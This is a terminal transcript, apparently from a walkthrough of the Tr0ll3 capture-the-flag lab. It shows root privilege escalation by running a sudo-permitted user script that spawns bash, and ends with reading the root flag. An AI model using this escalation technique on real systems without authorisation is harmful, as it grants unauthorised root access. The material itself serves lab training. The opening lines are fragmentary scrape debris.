 maleus@Tr0ll3:~$
ubuntu) Server at localhost Port 9631
maleus@Tr0ll3:~$ cat dont_even_bother
#!/bin/bash
bash
maleus@Tr0ll3:~$ chmod +x dont_even_bother
maleus@Tr0ll3:~$ sudo -l
Matching Defaults entries for maleus on Tr0ll3:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User maleus may run the following commands on Tr0ll3:
(root) /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ sudo /home/maleus/dont_even_bother
root@Tr0ll3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Tr0ll3:~# ls /root
flag.txt
root@Tr0ll3:~# cat /root/flag.txt
You are truly a Jedi!
Twitter Proof:
root FLAG
@Maleus21
root@Tr0ll3:~#